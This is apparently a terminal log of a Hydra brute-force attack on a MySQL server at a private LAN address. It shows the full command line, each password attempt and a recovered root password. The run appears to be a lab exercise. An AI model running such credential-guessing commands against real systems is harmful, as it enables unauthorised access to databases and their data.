 [1ypto@localhost list]$ sudo hydra -l root  -P /home/1ypto/list/passwd.txt -e ns -vV 192.168.1.103 mysql
[sudo] password for 1ypto:
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-12 20:20:56
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking mysql://192.168.1.103:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.103 - login "root" - pass "root" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "123456" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "wearefamily" - 4 of 4 [child 3] (0/0)
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[3306][mysql] host: 192.168.1.103   login: root   password: 123456
[STATUS] attack finished for 192.168.1.103 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-12 20:21:05